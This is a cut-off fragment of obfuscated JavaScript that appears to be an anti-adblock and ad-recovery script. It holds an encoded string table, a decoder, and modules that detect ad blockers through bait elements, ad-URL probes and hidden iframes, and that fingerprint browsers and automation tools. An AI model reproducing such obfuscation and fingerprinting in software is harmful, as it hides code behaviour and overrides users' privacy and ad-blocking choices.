|-infinity|NaN','HTMLAnchorElement_pathname','invalid\x20protect-id\x20length:\x20','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','api.receptivity.io','quantumdex.io','allowInterstitial','www.whatcar.com','visit','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','args','Integer\x20is\x20expected','<html><head><script\x20src=\x22','lookupOffsetNonSC','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','applySourceMap',';\x20Priority=High','setPAAPIConfigForGPT','edl','none|blink','innovid.com','width\x20not\x20set\x20properly','Negotiate\x20sync\x20vital\x20failed:\x20','safe','Expect\x20`','Event_stopPropagation','isSamsungBrowser','lvw','cookieless-data.com','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','<number-one-or-greater>','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','yellowblue.io','calc(\x20<calc-sum>\x20)','doubleverify.com','Brian\x20Paul','dump','import(\x27','left|right|none|inline-start|inline-end','decodeUrl','Identifier\x20is\x20expected\x20but\x20function\x20found','ad.smaato.net','params','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','sendXHR','data-empty-src','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','insertAdjacentElement','closest-side|closest-corner|farthest-side|farthest-corner|sides','<page-selector-list>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','<script>window.parent.postMessage(\x27','slimerjs','space-between|space-around|space-evenly|stretch','Date.now\x20is\x20not\x20a\x20number','copy','-moz-calc(','removeEventListener','div[aria-label=\x22Ads\x22]','HTMLElement_innerText','afterend','onParseError','<symbol>','.constructor','<percentage>','as-empty-bidder','appiersig.com','randomize','First-party\x20image\x20load\x20success','auto|touch','sign(\x20<calc-sum>\x20)','async','window.top.confiant.services().onASTAdLoad','<-ms-filter-function>+','pbxai.com','botKind','<frequency>|<percentage>','dsp-service.adtarget.biz','ltr|rtl','title\x20(english\x20only)','https://qa.html-load.com','none|<filter-function-list>','qrscanner.net','http://api.dable.io/widgets/','ad-placeholder','dogdrip.net','original','[<length-percentage>|top|center|bottom]#','pmdstatic.net','encodedBodySize','<color-stop-length>|<color-stop-angle>','<repeat-style>#','isSleipnir','getWindowId','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','insurads.com','webgl','Firefox/','log','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','systemLanguage','window.parent.document.domain;','MessageEvent','SyntaxMatchError','exec','content-security-policy','https://fb2.html-load.com','use','is_blocking_acceptable_ads','<family-name>','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','_file','document.documentElement\x20is\x20undefined','<angle-percentage>{1,2}','lngtdv.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','block|inline|x|y','isArray','openx.net','idx','requestIdleCallback','parent','fmget_targets','max-height','adv-space','UNKNOWN','cefsharp','innerWidth','auto|<color>','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','is_brave','coupang','<position>','stroke','none|circle|disc|square','else','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','(-token','enc_prev_ius','event','VENDOR','offset','privacy-center.org','<noscript>','__selenium_evaluate','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','excludeHosts','[restore-rejections]\x20restoreDeferredRejections__adblock','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','pagehide','setSource','Declaration','<blend-mode>|plus-lighter','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','criteo.com','addEventListener','IVT\x20detection\x20failed','cmpStr','<custom-ident>|<string>','ndtvprofit.com','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','tagan.adlightning.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','__webdriver_unwrapped','notificationPermissions\x20signal\x20unexpected\x20behaviour','rlh','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','randomUUID','blockIVT','priority','normal||[size|inline-size]','onabort','bottom','throw','navigator.appVersion\x20is\x20undefined','as-click-message-handler-added','parseSourceMapInput','error','leftComparison','parseInt','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','__gads=ID=','domains','horizontal|vertical|inline-axis|block-axis|inherit','notificationPermissions','elem','immediate','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','Proxy','el.quizlet.com','none|<filter-function-list>|<-ms-filter-function-list>','TkduRThhX3kuRmpZTz00dzNdcDc=','<svg-length>','input','[[<integer>|infinite]{2}]#|auto','<counter-style>|<string>|none','only','opr','<symbol>\x20<symbol>?','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','xhr_defer','SVGElement','__driver_evaluate','Parentheses','sqrt(\x20<calc-sum>\x20)','insertBefore','adshieldMaxRTT','form','\x20is\x20expected','findIndex','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','{-token','ports','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','ads-twitter.com','syntaxStack','sequentum','substringToPos','dispatchEvent','chromium','MSG_ACK_VISIBLE','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<custom-ident>\x20:\x20<integer>+\x20;','<time>|none|x-weak|weak|medium|strong|x-strong','https://ap.lijit.com/rtb/bid','flip-block||flip-inline||flip-start','block','LayerList','RegExp_test','adjacket','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','Date.now\x20is\x20not\x20a\x20function','gpt-funke','auto|loose|normal|strict|anywhere','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','not-','v4ac1eiZr0','ins.adsbygoogle','match','[auto|reverse]||<angle>','none|strict|content|[[size||inline-size]||layout||style||paint]','https://consent.lep.co.uk','Brackets','pop','unshift','<\x27margin\x27>','firstCharOffset','\x20requestBids.before\x20hook:\x20','<ident>','start|middle|end','isVisibleContent','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','skipWs','SYN_URG','forceBraces','protectedHeader','properties','</div>','CSSStyleSheet_insertRule','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','object-keys','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','normal|reverse|alternate|alternate-reverse','innerHTML','data-sdk','findDeclarationValueFragments','text-ads','i|s','Hex\x20digit\x20is\x20expected','w\x20=\x20window.parent.parent;','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','fuse','normal|small-caps','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','sources','renderer','__fr','components','postMessage','document.querySelectorAll','ops','<\x27margin-top\x27>','data-src','Element_hasAttribute','dppx','Blocked\x20prebid\x20request\x20error\x20for\x20','add','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','https://report.error-report.com/modal?','Token','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','contentWindow','walk','stack','[<length-percentage>|auto]{1,2}|cover|contain','image-src:\x20display-none','\x0a\x20\x20\x20value:\x20','separate|collapse|auto','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','https://fb.html-load.com','webkitResolveLocalFileSystemURL','getSlotElementId','&domain=','getCategoryExclusions','trvdp.com','attributes','mismatchOffset','decodeId','windowExternal','insertAfter','concat','getPropertyValue','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Condition',';\x20Priority=Low','<string>|<image>|<custom-ident>','anyclip.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','fetchParams','getComputedStyle','a3luYg==','clickio.com','https://consent.manchesterworld.uk','prod','flatMap','onClick','initial|inherit|unset|revert|revert-layer','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','ms,\x20passcode:\x20','light','rubiconproject.com','cancelAnimationFrame','x-frame-height','timeZone','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','some','Unknown\x20field\x20`','border','_map','resolve','fGAJJ1JxajZDTldIXUk4c3g3dTNm','naturalHeight','toStringTag','eatDelim','appendChild','capture','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','loader','auto|smooth','canvas','<percentage>|<length>','Plus\x20sign','parseCustomProperty','anymind360.com','unhandled\x20exception\x20-\x20','<feature-value-declaration>','credentials','Unexpected\x20end\x20of\x20input','type','none|<angle>|[x|y|z|<number>{3}]&&<angle>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','failed','consumeUntilBalanceEnd','adChoice',':not(','iab-flexad','before\x20doesn\x27t\x20belong\x20to\x20list','toPrimitive','<!--','SharedStorageWorklet','signalStatus','create','scale3d(\x20[<number>|<percentage>]#{3}\x20)','HTMLAnchorElement_port','CSSStyleDeclaration_cssText','gpt_limited','evaluate','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','Object','as-extra','https://c.html-load.com','https://pbs.nextmillmedia.com/openrtb2/auction','appsflyer.com','HTMLTableElement','main_richload','as_modal_loaded','none|[first||[force-end|allow-end]||last]','longestMatch','statusText','numeric-only|allow-keywords','CSSPrimitiveValue','display','isParentsDisplayNone','consents','border-box|padding-box|content-box','file','bnh6bg==','/media/vpaid-display/iframe.html','term','none|auto','do69ll745l27z.cloudfront.net','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','Element_insertAdjacentHTML','host','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','\x22\x20is\x20expected','isElementVisibilityHidden','media-amazon.com','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','orientation','requestNonPersonalizedAds','thebrighttag.com',',\x20scrollY:\x20','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','elapsed_time_ms','eventId=','<\x27max-height\x27>','normal|always','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','socdm.com','stickyadstv.com','Element_tagName','AtKeyword','keepOriginalAcceptableAds','https://pagead2.googlesyndication.com/gampad/ads','eventName','agrvt.com','__$webdriverAsyncExecutor','closed','/health-check','__tcfapi','<\x27max-width\x27>','googletagservices.com','external','<complex-real-selector>#','ACK','start|end|center|justify|distribute','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','auto|optimizeSpeed|crispEdges|geometricPrecision','/cou/iframe','scorecardresearch.com','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','windowSize','shouldRecover\x20evaluation\x20error:','`\x20should\x20contain\x20a\x20prelude','<\x27inset-inline-start\x27>','getOwnPropertyNames','random','<script>','DOMTokenList','connection','contents|none','ad-score.com','none|forwards|backwards|both','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','hash-token','initLogUploadHandler','isSafari','normal|sub|super','string-api','script:','server','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','ghi','<single-animation-play-state>#'];a2z=function(){return OI;};return a2z();}(function(z,w){const FH=a2w,s=z();while(!![]){try{const Z=parseInt(FH(0xfa8))/0x1+-parseInt(FH(0x54b))/0x2+parseInt(FH(0x62d))/0x3+-parseInt(FH(0x1f9))/0x4+parseInt(FH(0xa00))/0x5*(-parseInt(FH(0x988))/0x6)+parseInt(FH(0x186))/0x7*(-parseInt(FH(0x5bf))/0x8)+parseInt(FH(0x839))/0x9;if(Z===w)break;else s['push'](s['shift']());}catch(F){s['push'](s['shift']());}}}(a2z,0x65633),((()=>{const Wn=a2w;var z={0x2197:(F,b,v)=>{'use strict';const Fa=a2w;v['d'](b,{'A':()=>Y});let L='',R=Fa(0x4c9);try{var M;L=null!==(M=document[Fa(0xc0f)][Fa(0xc1c)](Fa(0xe72)))&&void 0x0!==M?M:Fa(0xd47);const D=document[Fa(0xc0f)][Fa(0xc1c)](Fa(0xe84))||document[Fa(0xc0f)][Fa(0xc1c)](Fa(0xc1a));D&&(R=new URL(D,window[Fa(0x723)][Fa(0x601)])[Fa(0x458)]);}catch(Q){}const Y={'version':Fa(0x25d),'sdkVersion':L,'endpoint':R,'env':Fa(0xead),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(F,b,v)=>{'use strict';const FW=a2w;v['d'](b,{'EW':()=>j,'R0':()=>D,'WH':()=>M,'qj':()=>Y,'w4':()=>B,'z3':()=>Q});var L=v(0xd17);const R={'appendChild':Node[FW(0x96d)][FW(0xec2)],'insertBefore':Node[FW(0x96d)][FW(0xe37)]};function M(H,W){const FJ=FW;W[FJ(0x5a4)]?R[FJ(0xe37)][FJ(0x59b)](W[FJ(0x71c)],H,W[FJ(0x5a4)]):R[FJ(0xec2)][FJ(0x59b)](W[FJ(0x6a1)],H);}function Y(H){const Fo=FW;R[Fo(0xec2)][Fo(0x59b)](document[Fo(0x9cb)],H);}function D(H){const Ft=FW,W=document[Ft(0x212)](H[Ft(0xaee)]);for(const J of H[Ft(0x4e3)]())W[Ft(0x9a3)](J,H[Ft(0xc1c)](J));return W[Ft(0x58b)]=H[Ft(0x58b)],W;}function Q(){const FG=FW;try{if(null!=window[FG(0x9d6)][FG(0xd3c)]&&FG(0xc9e)===window[FG(0x9d6)][FG(0xd3c)][FG(0xc9e)][FG(0xd1e)])return!0x0;}catch(H){}return!0x1;}const j=async()=>{const Fl=FW;if(!navigator[Fl(0xb6f)])return!0x0;try{await L['A'][Fl(0x3bd)]()[Fl(0x10a6)][Fl(0x59b)](window,location[Fl(0x601)]);}catch(H){return!0x0;}return!0x1;},B=H=>{const FK=FW;try{const W=new CSSStyleSheet();W[FK(0x9cf)](FK(0xa89));const J=W[FK(0xab3)][0x0][FK(0x587)];W[FK(0xab3)][0x0][FK(0x587)]=H;const G=W[FK(0xab3)][0x0][FK(0x587)];return G===J||G[FK(0x1099)]()===H[FK(0x1099)]()?H:G;}catch(K){return H;}};},0x4d9:(F,L,R)=>{'use strict';const Fn=a2w;R['d'](L,{'FA':()=>N,'H4':()=>S,'Ki':()=>z0,'jy':()=>V});var M=R(0x2126),Y=R(0x1e87),D=R(0x1b6c),Q=R(0x6),j=R(0xabf),B=R(0x10be),H=R(0xd17),W=R(0x2c0);let J,G;const K=Fn(0x11a),C=Fn(0x679);let U=0x0;function O(){const FC=Fn;return![FC(0xf62),FC(0x3a5)][FC(0xeb9)](z1=>location[FC(0xa1b)][FC(0xf94)](z1))&&!window[FC(0x409)];}function N(){const Fd=Fn;return Y['A'][Fd(0x3bd)](C)||U[Fd(0x2a6)]();}async function S(z1){const FU=Fn;return FU(0x5f2)===Y['A'][FU(0x3bd)](FU(0xcd1),!0x1)||!(!(window[FU(0x723)][FU(0x67d)]+window[FU(0x723)][FU(0x332)])[FU(0x515)](FU(0x13e))&&FU(0x5f2)!==Y['A'][FU(0x3bd)](FU(0x13e),!0x1))||(void 0x0!==J?J:O()&&(0x0,B['aX'])()?(J=!0x0,X(z1)[FU(0x41f)](z2=>{const FO=FU;let [z3,z4]=z2;J=z3,U=z4,Y['A'][FO(0x92a)](C,U[FO(0x2a6)]()),(0x0,B['uD'])(z3);}),!0x0):([J,U]=await X(z1),Y['A'][FU(0x92a)](C,U[FU(0x2a6)]()),(0x0,B['uD'])(J),J));}async function V(z1){const FA=Fn;return FA(0x5f2)===Y['A'][FA(0x3bd)](FA(0xcd1),!0x1)||(void 0x0!==G?G:O()&&![FA(0x7cd),FA(0x3a5)][FA(0xeb9)](z2=>location[FA(0xa1b)][FA(0xf94)](z2))&&FA(0x5f2)===Y['A'][FA(0x3bd)](K)?(P(z1)[FA(0x41f)](z2=>{const Fm=FA;G=z2,Y['A'][Fm(0x92a)](K,z2[Fm(0x2a6)]());}),!0x0):(G=await P(z1),Y['A'][FA(0x92a)](K,G[FA(0x2a6)]()),G));}async function X(z1){return await(async function(){const FN=a2w;let z2=!0x1;try{const z3=document[FN(0x212)](FN(0xd4c));z3[FN(0x9a3)]('id',FN(0x9a0)),document[FN(0x9cb)][FN(0xec2)](z3),z3[FN(0x9a3)](FN(0x1006),FN(0x151));const z4=['ad',FN(0x1bc),FN(0x9a0),FN(0xde2),FN(0x292),FN(0x38a),FN(0xb46),FN(0x655),FN(0xbcb),FN(0xcde),FN(0x536),FN(0xbfe),FN(0x929),FN(0x319),FN(0x4b1),FN(0x97c),FN(0x867),FN(0xe74),FN(0x17c)];for(const z5 of z4){z3[FN(0xcbe)]=z5,await(0x0,Q['c'])(z7=>setTimeout(z7,0x1));const z6=window[FN(0xea9)](z3);if(FN(0x444)===z6[FN(0xef1)]||FN(0x57b)===z6[FN(0x72e)]){M['A'][FN(0xcce)](FN(0x747)),z2=!0x0;break;}}document[FN(0x9cb)][FN(0x2e1)](z3);}catch(z7){M['A'][FN(0xcce)](FN(0x464)[FN(0xea0)](z7));}return z2;}())?[!0x0,0x1]:await(async function(){const Fe=a2w,z2=XMLHttpRequest[Fe(0x2a6)]();return!(!z2[Fe(0x515)](Fe(0x102a))||!z2[Fe(0x515)](Fe(0xa27)))&&(M['A'][Fe(0xcce)](Fe(0xc7b)),!0x0);}())?[!0x0,0x2]:await async function(z2){const Fi=a2w,z3=[];if(z2){for(const z5 of z2)Fi(0x10c9)===z5[Fi(0xed0)]&&z3[Fi(0xfd2)]({'url':z5[Fi(0xc97)]});}const z4=window[Fi(0x723)][Fi(0xa1b)][Fi(0xf94)](Fi(0xbd5));return z4?z3[Fi(0xfd2)]({'url':Fi(0xfbc)}):(z3[Fi(0xfd2)]({'url':Fi(0x1074),'mustIncludeStrings':[Fi(0x292)],'mustExcludeStrings':[Fi(0x140)]}),D['A'][Fi(0xf34)]()||z3[Fi(0xfd2)]({'url':Fi(0x3ae),'mustIncludeStrings':[Fi(0x3a9)],'mustExcludeStrings':[Fi(0x140)]})),(await Promise[Fi(0xd29)]([...z3[Fi(0x460)](z6=>I(z6[Fi(0xc97)],z6[Fi(0xf40)],z6[Fi(0xae1)])),z4?T():q()]))[Fi(0xeb9)](z6=>z6);}(z1)?[!0x0,0x3]:[!0x1,0x0];}async function P(z1){const FV=Fn;return!await async function(z2){const Fh=a2w,z3=z2[Fh(0x797)]||[],z4=await Promise[Fh(0xd29)](z2[Fh(0xc97)][Fh(0x460)](async z5=>{const FE=Fh;try{return await(0x0,Q['c'])((z6,z7)=>{const Fk=a2w;if(Fk(0xfc7)===z2[Fk(0xed0)]){const z8=new XMLHttpRequest();z8[Fk(0xe02)](Fk(0x9c7),()=>{const FS=Fk;0x4===z8[FS(0xb9c)]&&(z8[FS(0x855)]>=0xc8&&z8[FS(0x855)]<0x12c||z3[FS(0x515)](z8[FS(0x855)])?z6():z7());}),z8[Fk(0xe02)](Fk(0xe19),()=>z7()),z8[Fk(0x320)](Fk(0x1095),z5),z8[Fk(0x9ee)]();}else{if(Fk(0xcef)===z2[Fk(0xed0)]){if(D['A'][Fk(0xd7f)]())I(z5)[Fk(0x41f)](z9=>z9?z7():z6())[Fk(0xbe2)](z7);else{const z9=new Image();z9[Fk(0xe02)](Fk(0xd1b),()=>z6()),z9[Fk(0xe02)](Fk(0xe19),()=>z7()),z9[Fk(0xc1a)]=z5;}}else{if(Fk(0x291)===z2[Fk(0xed0)]){const zz=document[Fk(0x212)](Fk(0x291));zz[Fk(0xe02)](Fk(0xd1b),()=>z6()),zz[Fk(0xe02)](Fk(0xe19),()=>z7()),zz[Fk(0xc1a)]=z5,document[Fk(0x9cb)][Fk(0xec2)](zz);}}}}),!0x0;}catch(z6){return(0x0,j['I1'])()?(M['A'][FE(0xcce)](FE(0x876)[FE(0xea0)](z2[FE(0xc97)])),!0x0):(M['A'][FE(0xcce)](FE(0x848)[FE(0xea0)](z2[FE(0xc97)],FE(0x87a))),!0x1);}}));return z4[0x0]!==z4[0x1];}(null!=z1?z1:{'type':FV(0xcef),'url':[FV(0xad0),FV(0x326)]});}async function I(z1){const Fu=Fn;let z2=arguments[Fu(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],z3=arguments[Fu(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const z4=await H['A'][Fu(0x3bd)]()[Fu(0x10a6)][Fu(0x59b)](window,z1);if(z4[Fu(0x10ab)])return!0x0;if(null===z4[Fu(0x4ac)]&&Fu(0x49f)===z4[Fu(0xed0)])return!0x0;if(z4[Fu(0x855)]<0xc8||z4[Fu(0x855)]>=0x12c)return!0x0;const z5=await z4[Fu(0x286)]();if(0x0===z5[Fu(0x772)])return!0x0;if(!z2[Fu(0xa87)](z6=>z5[Fu(0x515)](z6)))return!0x0;if(z3[Fu(0xeb9)](z6=>z5[Fu(0x515)](z6)))return!0x0;}catch(z6){return(0x0,j['I1'])()?(M['A'][Fu(0xcce)](Fu(0x589)[Fu(0xea0)](z1)),!0x1):(M['A'][Fu(0xcce)](Fu(0x2f1)[Fu(0xea0)](z1,Fu(0x1055))),!0x0);}return!0x1;}async function T(){const Fx=Fn,z1=document[Fx(0x212)](Fx(0x806)),z2=await(0x0,Q['c'])((z3,z4)=>{const FX=Fx;var z5;z1[FX(0x1006)][FX(0x7f5)](FX(0x1081),'0'),z1[FX(0x1006)][FX(0x7f5)](FX(0x3ee),'0'),z1[FX(0x1006)][FX(0x7f5)](FX(0x72e),FX(0x57b)),z1[FX(0x1006)][FX(0x7f5)](FX(0xebb),FX(0x444)),document[FX(0x9cb)][FX(0xec2)](z1);const z6=null===(z5=W['A'][FX(0x3bd)](window)[FX(0xc90)][FX(0x3bd)][FX(0x59b)](z1,window))||void 0x0===z5?void 0x0:z5[FX(0x6ce)];if(!z6)return z3(!0x1);z6[FX(0x983)][FX(0x320)](),z6[FX(0x983)][FX(0x9af)](FX(0xafe)),z6[FX(0x983)][FX(0x91a)]();const z7=z6[FX(0x983)][FX(0x212)](FX(0x291));z7[FX(0x9a3)](FX(0xc1a),FX(0xfbc)),z7[FX(0xe02)](FX(0xd1b),()=>z3(!0x1)),z7[FX(0xe02)](FX(0xe19),()=>z3(!0x0)),z6[FX(0x983)][FX(0x9cb)][FX(0xec2)](z7);});return z1[Fx(0x581)](),z2;}async function q(){const FP=Fn,z1=document[FP(0x212)](FP(0x806)),z2=await(0x0,Q['c'])((z3,z4)=>{const FI=FP;var z5;z1[FI(0x1006)][FI(0x7f5)](FI(0x1081),'0'),z1[FI(0x1006)][FI(0x7f5)](FI(0x3ee),'0'),z1[FI(0x1006)][FI(0x7f5)](FI(0x72e),FI(0x57b)),z1[FI(0x1006)][FI(0x7f5)](FI(0xebb),FI(0x444)),document[FI(0x9cb)][FI(0xec2)](z1);const z6=null===(z5=W['A'][FI(0x3bd)](window)[FI(0xc90)][FI(0x3bd)][FI(0x59b)](z1,window))||void 0x0===z5?void 0x0:z5[FI(0x6ce)];if(!z6)return z3(!0x0);z6[FI(0x983)][FI(0x320)](),z6[FI(0x983)][FI(0x9af)](FI(0xafe)),z6[FI(0x983)][FI(0x91a)]();const z7=z6[FI(0x983)][FI(0x212)](FI(0x291));z7[FI(0x9a3)](FI(0xc1a),FI(0x1074)),z7[FI(0xe02)](FI(0xd1b),()=>{const FT=FI;try{var z8;const z9=z6[FT(0x292)];if(!z9)return z3(!0x0);if(!(null===(z8=Object[FT(0x1083)](z9,FT(0xf04)))||void 0x0===z8?void 0x0:z8[FT(0x92a)]))return z3(!0x0);z3(!0x1);}catch(zz){return z3(!0x0);}}),z7[FI(0xe02)](FI(0xe19),()=>z3(!0x0)),z6[FI(0x983)][FI(0x9cb)][FI(0xec2)](z7);});return z1[FP(0x581)](),z2;}function z0(){const 